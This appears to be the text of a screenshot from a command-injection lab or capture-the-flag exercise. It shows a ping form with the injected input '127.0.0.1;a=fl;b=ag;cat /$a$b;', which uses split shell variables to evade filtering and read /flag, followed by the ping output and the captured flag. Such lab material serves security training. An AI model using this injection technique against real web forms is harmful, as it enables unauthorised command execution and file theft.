 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;a=fl;b=ag;cat /$a$b; Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3070ms
rtt min/avg/max/mdev = 0.016/0.022/0.029/0.005 ms
flag{83d340c1-1eb2-426f-9992-65a8dd7b54e9}